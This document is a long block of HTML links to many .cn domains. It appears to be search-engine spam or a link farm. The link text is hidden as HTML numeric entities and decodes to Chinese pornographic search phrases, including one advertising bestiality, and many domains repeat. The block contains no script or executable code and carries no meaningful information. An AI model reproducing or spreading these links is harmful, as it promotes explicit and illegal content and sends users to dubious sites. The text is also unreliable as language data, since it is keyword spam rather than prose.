<a href="http://sdfg563.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aketac.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9qj3.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://23abc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://njsybj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://nekns31.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://weimov.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://beidele.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahljez.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://eefa.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://iexn.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://symsl.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://1000ee.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://gszlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://j90.com.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://89012.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://utlurep.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://nj518.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://macauasia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://bmgi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weimov.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://23abc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://77eat.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://kdo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://northgis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://16870.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://zhouyunfa.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://gsat.com.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://663r.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macauasia.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x4E5D;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://jeqv.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sikaot.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziria.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pinggudian.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmur.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x89C6;&#x9891;</a>|
<a href="http://5ayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://europeking.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://film360.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://01piao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ajlo.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://46tz.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gp0011.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://njxglib.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chrischange.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://re-dna.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlschool.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://itourxian.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://77eat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ouawa.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://11792.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://holybox.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://wanyte.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jiansuqi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://bmgi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x719F;&#x5987;av</a>|
<a href="http://dsn168.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://qinxion.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
